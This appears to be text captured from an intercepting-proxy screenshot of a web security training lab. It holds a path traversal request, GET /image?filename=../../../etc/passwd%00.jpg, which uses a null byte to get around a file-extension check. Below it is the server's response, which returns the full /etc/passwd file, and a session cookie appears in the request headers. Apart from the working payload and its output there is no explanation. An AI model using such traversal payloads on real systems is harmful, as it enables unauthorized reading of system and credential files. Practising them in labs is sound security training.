 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a6e00bc04424aab87164549002400d6.web-security-academy.net
3 Cookie: session=Q1GrprMFhoXap3vG7eiyFI9ExjMUFeqT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6e00bc04424aab87164549002400d6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin